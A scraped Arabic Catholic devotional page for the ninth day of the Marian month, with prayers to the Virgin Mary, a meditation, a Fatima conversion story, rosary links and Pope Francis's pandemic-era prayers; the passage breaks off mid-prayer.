 datetime="2015-05-09T08:38:16+02:00"><b>9 مايو، 2015</b></time></span></div></div></div><div class="post-share single-post-share top-share clearfix style-1"><div class="post-share-btn-group"></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon  fa fa-share-alt"></i> <b class="text">شارك</b> </span> <span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء&url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F&title=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء %0A%0A https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F&media=https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?fit=815%2C461&ssl=1&description=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=اليوم التاسع – الشهر المريمي، باقة حُبّ لمريم العذراء&body=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div></div><div class="entry-content clearfix single-post-content"><h3 style="text-align: center;"><span style="color: #3366ff;"><strong><a href="http://rosary-ar.org/wp-content/uploads/2015/05/باقة-حب-لمريم-العذراء.png"><img class="aligncenter size-full wp-image-827"  data-src="http://rosary-ar.org/wp-content/uploads/2015/05/باقة-حب-لمريم-العذراء.png" alt="باقة حب لمريم العذراء" width="645" height="400" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/%D8%A8%D8%A7%D9%82%D8%A9-%D8%AD%D8%A8-%D9%84%D9%85%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1.png?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/%D8%A8%D8%A7%D9%82%D8%A9-%D8%AD%D8%A8-%D9%84%D9%85%D8%B1%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1.png?resize=300%2C186&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a><span style="color: #ff0000;">باقة اليوم التاسع</span></strong></span></h3><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/صلاة-copy.jpg"><img class="aligncenter size-full wp-image-797"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/صلاة-copy.jpg" alt="صلاة" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%B5%D9%84%D8%A7%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%B5%D9%84%D8%A7%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">يا أم الله، التي تفوق كل ذهن وكلمة! أيتها العذراء التي تفوق كل عذرية أرضية؛ إذ حتى قبل الولادة الإلهية كنت عذراء فائقة العذارى، <span class="text_exposed_show">وبقيت هكذا خلال الولادة وبعدها! إليك أيتها السيدة، أتوسل، إليك أتضرع، أيتها الأم الرحيمة، دافعي عني، لأني الآن في أمس الحاجة لحمايتك ومعونتك.</span></p><p style="text-align: justify;">إليك أهرع، ترأفي عليّ يا سيدتي الكلية النقاوة. استغلي جرأتك الوالدية أمام ابنك وإلهك، لكي يرحمني أنا الخاطئ البائس. علميني يا سيدتي كيف أعيش الندامة الحقيقية وساعديني لأقوم بالإعتراف بخطاياي. تعطفي عليّ كي أصير طاهراً ومستنيراً بتناول الأسرار. أظهري لي يا أمي كيف أنفق بقية حياتي في التوبة والطهارة.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/تأمل.jpg"><img class="aligncenter size-full wp-image-799"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/تأمل.jpg" alt="تأمل" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AA%D8%A3%D9%85%D9%84.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AA%D8%A3%D9%85%D9%84.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">انتظر الله آلاف السنين والبشرية تئن تحت حكم الموت حتى جاء ملء الزمان ووُجِدت الفتاة التي تستحق أن ينزل الله من السماء ويتخذها سماء ثانية، يحل في جوفها، يولد منها، يجلس على حجرها، ينمو كإنسان بين يديها.<br /> + لم تكن من بنات الملوك ولكن صارت أعظم من جميعهم.<br /> + كانت فقيرة ولكن ولدت مُغني الجميع.<br /> + حسب مقاييس البشر ليس لها ما تفتخر به ولكن الكل يتوسل إليها أن تذكره أمام ابنها رب المجد.<br /> + مجهولة من عظماء البشر والملاك جبرائيل أحد رؤساء الملائكة الواقف أمام العرش الإلهي، يقف أمامها في إحترام وتبجيل ويحييها تحية لم يُحيّا بمثلها أياً من البشر &#8220;السلام لك أيتها الممتلئة نعمة الرب معك. مباركة أنت في النساء&#8221; (لو 1 : 28)<br /> + كل البشرية تمجدها وتعظمها وترفعها. ترفع إليها أصوات التبجيل والإكرام. تطلب شفاعتها. الكل يتوسل إليها أن تذكره أمام ابنها يسوع المسيح مخلص العالم.</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-اقوال-القديسين-copy.jpg"><img class="aligncenter size-full wp-image-800"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-اقوال-القديسين-copy.jpg" alt="من اقوال القديسين" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%D9%8A%D9%86-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%D9%8A%D9%86-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: justify;">لا نستطيع أن نطبق العبارة &#8220;أضع عداوة بينك وبين المرأة&#8221;. (تك3: 15) على حواء وحدها، أنما بالحقيقة تحققت عندما ولد القدوس الفريد من مريم بغير زرع بشر&#8221;. (القديس أبيفانيوس).</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg"><img class="aligncenter size-full wp-image-837"  data-src="http://rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg" alt="مريم العذراء" width="815" height="461" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?w=815&amp;ssl=1 815w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?resize=300%2C170&amp;ssl=1 300w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/flower-wallpaper-16.jpg?resize=768%2C434&amp;ssl=1 768w" sizes="(max-width: 815px) 100vw, 815px" /></a></p><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-رسائل-العذراء-في-مديغورييه-copy.jpg"><img class="aligncenter size-full wp-image-801"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-رسائل-العذراء-في-مديغورييه-copy.jpg" alt="من رسائل العذراء في مديغورييه" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%B1%D8%B3%D8%A7%D8%A6%D9%84-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%81%D9%8A-%D9%85%D8%AF%D9%8A%D8%BA%D9%88%D8%B1%D9%8A%D9%8A%D9%87-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%B1%D8%B3%D8%A7%D8%A6%D9%84-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%81%D9%8A-%D9%85%D8%AF%D9%8A%D8%BA%D9%88%D8%B1%D9%8A%D9%8A%D9%87-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>اولادي الأحبة،</p><p style="text-align: justify;">افتحوا قلوبكم للنعمة التي يهبها الله لكم من خلالي، كما تنفتح الزهرة على أشعة الشمس الدافئة. كونوا الصلاة والمحبة بالنسبة للبعيدين عن الله وعن محبته. إنني معكم وأتشفّع من أجلكم جميعًا أمام ابني يسوع وأحبكم محبةً لا حدّ لها.<br /> أشكركم لتلبيتكم ندائي. (25/4/2014)</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/في-المسبحة-الوردية-.jpg"><img class="aligncenter size-full wp-image-807"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/في-المسبحة-الوردية-.jpg" alt="في المسبحة الوردية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>“بعد الفرض الإلهي، وذبيحة القداس، ما من مديح لذيذ على قلب يسوع وأمّه مريم القديسة مثل تلاوة المسبحة بحرارة وإيمان” (القديس عبد الأحد).</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/حكايا-مريمية-copy.jpg"><img class="aligncenter size-full wp-image-803"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/حكايا-مريمية-copy.jpg" alt="حكايا مريمية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AD%D9%83%D8%A7%D9%8A%D8%A7-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%AD%D9%83%D8%A7%D9%8A%D8%A7-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>شمعة تنطفئ</p><p style="text-align: justify;">روى رجل برتغالي ما يلي:<br /> كنت قد نشأت في احضان اسرة وفية للايمان المسيحي ولشعائره. ولما بلغت الخامسة عشرة أُدخلت الى معمل كي اتعلم مهنة، وكان صاحب المعمل الماسوني المذهب قد حوّله الى مدرسة إلحاد. وسرعان ما تخلّيت عن الممارسات الدينية، وضعف ايماني. ولست ادري اين كان سيفضي بي المطاف، لو لم ترأف بي العذراء.</p><p style="text-align: justify;">في التاسعة والثلاثين من عمري عملت في معمل قرب مدينة لشبونة يختلف مناخه، اختلافاً جذرياً عن ذاك الذي بدأت فيه تدربي المهني. كنت قد تزوجت خارج الكنيسة، وكنت اسوق مع زوجتي حياة الوثنيين، ولم ينل اي من ابنائنا الثلاثة سر العماد. وأخذت تنتشر انباء ظهورات فاطيما، فسخرت منها في سري، حريصاً على كتمان مشاعري هذه، اذ كان مستخدمي الجديد شديد التديّن. وقد اقترح علينا ذات يوم، القيام بحج جماعي الى فاطيما.<br /> كان لا بد لي من الاجابة اسوة بالاخرين، بأن هذا الحج سيكون مدعاة سرور لي، ولكني في سري كنت خجولاً من المهزلة التي سأمثلها.</p><p style="text-align: justify;">وحججنا &#8230;<br /> من بين الاحتفالات والصلوات التي اضطررت الى المشاركة فيها تحاشياً عن لفت انتباه الاخرين، قمنا في احد الامسية بتطواف. فابتعت شمعة تمثّلاً بالاخرين، وهنا كانت العذراء لي بالمرصاد. فلم اكد اخطو خطوتين حتى انطفأت الشمعة التي كنت احملها، مع انه لم تكن هناك نسمة ريح، وان جميع الشموع الاخرى ظلت مشتعلة. واعدت ايقاد شمعتي من شمعة جاري، ولكن ما كدت اتحرك حتى انطفأت ثانية. كنت منزعجاً. ولكنني اشعلت شمعتي للمرة الثالثة من شمعة جاري، الذي رمقني بنظرة ساخرة. ولكن الشمعة ما لبثت ان انطفأت مرة اخرى. واجتاحني في تلك اللحظة موجة سخط. وتيقنت ان العذراء تأبى تكريمي الكاذب، وغمرني عرق بارد من رأسي الى اخمص قدميّ، وهويت ارضاً. واذا بي راكع، ولكن لم تتحرك شفتاي بأي صلاة.</p><p style="text-align: justify;">عدت مساءاً الى المنزل، ورويت لزوجتي كل ما حدث لي، وما لبثنا ان استنتجنا معاً استحالة استمرارنا في العيش عيشة الوثنيين، فسوينا وضع زواجنا كنسياً ونال ابناؤنا سر العماد، وها اننا نحيا سعداء.</p><p style="text-align: justify;">اني اعتقد ان والدتي هي التي حصلت لنا على هذه النعمة، فقد كانت تتلو كل يوم مسبحة كي اعود الى ايمان طفولتي والى ممارسة شعائره.</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/اعياد-مريمية-copy.jpg"><img class="aligncenter size-full wp-image-804"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/اعياد-مريمية-copy.jpg" alt="اعياد مريمية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%A7%D8%B9%D9%8A%D8%A7%D8%AF-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D8%A7%D8%B9%D9%8A%D8%A7%D8%AF-%D9%85%D8%B1%D9%8A%D9%85%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>عيد سيدة الوردية</p><p style="text-align: justify;">تحتفل الكنيسة الكاثوليكية في السابع من شهر تشرين الأول من كل عام بعيد العذراء سيدة الوردية، وقد استحدث هذا العيد البابا بيوس الخامس عام 1573، تخليداً لانتصار المسيحيين في معركة ليبانتو باليونان بمساعدة من العذراء الذين استنجدوها بتلاوة الوردية، وكان ذلك عام 1571.</p><p style="text-align: justify;">وردية العذراء مريم التي انتشرت تدريجياً خلال الألف الثاني بإلهام من الروح القدس، هي صلاة أحبها العديد من القديسين، وشجعتها الكنيسة، أنها ليست تسبيحاً للعذراء بل تسبيحاً لله مع مريم العذراء التي قالت: &#8220;تعظم نفسي الرب&#8221;، والتكرار فيها إعلان متجدد يعبر عن حب المؤمنين لوالدتهم الروحية،</p><p style="text-align: justify;">نستطيع أن نطلب شفاعتها عند ابنها يسوع ليمنحنا النعمة واليقين والثبات، كما شفعت في عرس قانا الجليل، فهي بحق أم مسيحنا ومخلصنا وأمنا حيث أوصاها ابنها بنا في الصليب، وأعطانا إياها من خلال شخص يوحنا الحبيب</p><p style="text-align: justify;">عيد سيدة الوردية هو نداء إلى الفتيات للإقبال على الحياة الرهبانية للعمل من اجل المسيح كما انه دعوة للمؤمنين للتضحية من اجل المسيح والثبات بمحبته كما انه نداء إلى أمنا النقية العذراء لتؤتينا الحصانة والسلامة والنجاة ولتعلمنا الخدمة والطاعة والتواصل مع الله خاصة في هذه الظروف الصعبة من حياتنا.</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-أقوال-السيدة-العذراء-copy.jpg"><img class="aligncenter size-full wp-image-805"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-أقوال-السيدة-العذراء-copy.jpg" alt="من أقوال السيدة العذراء" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A3%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A3%D9%82%D9%88%D8%A7%D9%84-%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>&#8220;التجئوا إلى صلاة الوردية كدرج للوصول إلى السماء&#8221;.</p><hr /><p><a href="http://rosary-ar.org/wp-content/uploads/2015/04/من-العذراء-نطلب-copy.jpg"><img class="aligncenter size-full wp-image-811"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/من-العذراء-نطلب-copy.jpg" alt="من العذراء نطلب" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%86%D8%B7%D9%84%D8%A8-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%85%D9%86-%D8%A7%D9%84%D8%B9%D8%B0%D8%B1%D8%A7%D8%A1-%D9%86%D8%B7%D9%84%D8%A8-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p>مريم، معزية الحزانى</p><p style="text-align: justify;">يا مريم الطاهرة، أمّنا ومعزيتنا العزيزة، ألتجئ إلى قلبك المُحب بكل الثقة التي أقدر عليها، ستكونين دوماً موضوع حبي وتبجيلي. فمنك يا موزعة النِعم السماوية، سأطلب دائماً السلام في مِحني، النور في شكوكي، الحماية في الأخطار، المعونة في حاجاتي. لذلك كوني ملجأي، قوّتي ، تعزيتي، يا مريم المعزية.<br /> في ساعة موتي، تكرّمي واقبلي دقات قلبي الأخيرة، واستمدي لي مكاناً في ذلك الوطن السماوي، حيث تمجّد كلّ القلوب بنبض واحد قلب يسوع المعبود، مع قلبك المُحب، يا مريم أميّ، معزية الحزانى، صلّي لأجلنا نحن الملتجئون إليك. آمين.</p><hr /><p style="text-align: justify;"><a href="http://rosary-ar.org/wp-content/uploads/2015/04/نصلي-المسبحة-الوردية-copy.jpg"><img class="aligncenter size-full wp-image-812"  data-src="http://rosary-ar.org/wp-content/uploads/2015/04/نصلي-المسبحة-الوردية-copy.jpg" alt="نصلي المسبحة الوردية" width="645" height="52" srcset="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%86%D8%B5%D9%84%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-copy.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/04/%D9%86%D8%B5%D9%84%D9%8A-%D8%A7%D9%84%D9%85%D8%B3%D8%A8%D8%AD%D8%A9-%D8%A7%D9%84%D9%88%D8%B1%D8%AF%D9%8A%D8%A9-copy.jpg?resize=300%2C24&amp;ssl=1 300w" sizes="(max-width: 645px) 100vw, 645px" /></a></p><p style="text-align: center;"><span style="color: #3366ff;"><strong>أسرار الورديّة المقدّسة<br /> </strong></span>أضغط على العناوين الملونة للأسرار، للإنتقال إليها بشكل مباشر.</p><p style="text-align: center;"><a title="أسرار الفرح" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d8%ad-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-497"  data-src="http://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%81%D8%B1%D8%AD-copy.jpg?resize=645%2C52" alt="اسرار الفرح" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الإثنين والسبت)</p><p style="text-align: center;"><a title="أسرار النور" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-498"  data-src="http://i2.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%86%D9%88%D8%B1-copy.jpg?resize=645%2C52" alt="اسرار النور" width="630" height="51" /></a></p><p style="text-align: center;">(ليوم الخميس)</p><p style="text-align: center;"><a title="أسرار الحزن" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-499"  data-src="http://i2.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D8%AD%D8%B2%D9%86-copy.jpg?resize=645%2C52" alt="اسرار الحزن" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الثلاثاء والجمعة)</p><p style="text-align: center;"><a title="أسرار المجد" href="http://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" target="_blank" rel="noopener noreferrer"><img class="aligncenter size-full wp-image-500"  data-src="http://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/%D8%A7%D9%84%D9%85%D8%AC%D8%AF-copy.jpg?resize=645%2C52" alt="اسرار المجد" width="630" height="51" /></a></p><p style="text-align: center;">(ليومي الأحد والأربعاء)</p><hr /><p style="text-align: center;"><strong style="color: #3366ff; font-family: 'Droid Arabic Kufi', sans-serif; font-size: 23px; text-transform: inherit;">صلوات البابا فرنسيس</strong></p><p style="text-align: justify;"><strong>الصلوات التي أعطاها لنا قداسة البابا فرنسيس </strong><strong>لنصليها خلال الشهر المريمي بعد تلاوة المسبحة الوردية:</strong></p><h4 style="text-align: justify;"><b>الصلاة الأولى</b></h4><p style="text-align: justify;">يا مريم، أنت تُشعّين على الدوام في مسيرتنا كعلامة خلاص ورجاء. نحن نوكل أنفسنا إليكِ، يا شفاء المرضى، أنت التي قد اشتركتِ في آلام يسوع عند أقدام الصليب وبقيتِ ثابتة في إيمانكِ. يا خلاص الشعب المسيحي أنتِ تعرفين ما نحتاج إليه ونحن واثقون من أنّك ستوفّريه لنا لكي، وكما في عرس قانا الجليل، يعود الفرح والعيد بعد هذه المحنة.</p><p style="text-align: justify;">ساعدينا يا أم المحبة الإلهيّة لكي نمتثل لمشيئة الآب ونفعل ما يقوله لنا يسوع الذي أخذ على عاتقه آلامنا وحمل أوجاعنا لكي يقودنا، من خلال الصليب، إلى فرح القيامة. آمين.</p><p style="text-align: justify;">تحت ذيل حمايتك نلتجئ يا والدة الله القديسة، فلا تغفلي عن طلباتنا نحن الذين في المحنة، لكن نجينا من جميع المخاطر، أيتها العذراء المجيدة المباركة.</p><h4 style="text-align: justify;"><b>الصلاة الثانية </b></h4><p style="text-align: justify;">تحت ظل حمايتك نلتجئ يا والدة الله القديسة. في هذا الوضع المأساوي المحمّل بالآلام والأحزان التي تستحوذ على العالم أجمع، نلتجئ إليك يا أمّ الله وأمّنا، ونلتجئ إلى حمايتك. أيتها العذراء مريم، أميلي عينيك الرحيمتين إلى وباء فيروس الكورونا هذا وعزِّي الضائعين والباكين موت أحبائهم الذين دُفنوا أحيانًا بأسلوب يجرح النفس. أعضدي الذين يغتمّون لأنهم، ولكي يمنعوا انتشار العدوى، لا يمكنهم أن يكونوا قريبين من المرضى. إبعثي الثقة في الخائفين من أجل المستقبل الغامض والتبعات على الاقتصاد والعمل.</p><p style="text-align: justify;">يا أمّ الله وأمنا توسّلي من أجلنا إلى الله، أب الرحمة، لكي تنتهي هذه المحنة القاسية ويعود أفق الرجاء والسلام. وكما في قانا الجليل، توسّطي لدى ابنك الإلهي، وأطلبي منه أن يعزّي عائلات المرضى والضحايا ويفتح قلوبهم على الثقة. إحمي الأطباء والممرضين والعاملين الصحيين والمتطوّعين الذين وفي مرحلة الطوارئ هذه يقفون في الصفوف الأولى ويعرضون حياتهم للخطر من أجل إنقاذ حياة الآخرين. رافقي تعبهم البطولي وامنحيهم القوّة والصلاح والصحّة. كوني بقرب الذي يعتنون بالمرضى ليلاً نهارًا وبقرب 